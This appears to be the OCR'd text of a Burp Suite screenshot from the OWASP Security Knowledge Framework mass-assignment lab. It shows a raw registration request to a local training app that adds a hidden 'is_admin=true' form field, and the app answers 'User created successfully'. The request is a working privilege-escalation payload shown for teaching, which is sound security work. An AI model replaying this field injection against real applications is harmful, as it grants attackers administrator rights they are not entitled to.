 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /create HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------887800900306658537027233 38581
8 Content-Length: 421
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/register
12 Cookie: session=; session.sig=
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------88780090030665853702723338581
20 Content-Disposition: form-data; name="username"
21
22 newuser2
23 -----------------------------88780090030665853702723338581
24 Content-Disposition: form-data; name="password"
25
26 newuser2
27 -----------------------------88780090030665853702723338581
28 Content-Disposition: form-data; name="is_admin"
29
30 true
31 -----------------------------88780090030665853702723338581--
32
Response
Pretty Raw Hex Render \n
INSPECTOR
OWASP S.K.F.
chat on gitter
Live demonstration!
Mass Assignment
admin/user
admin/user
Not a member yet ? register here
Submit Button
User created successfully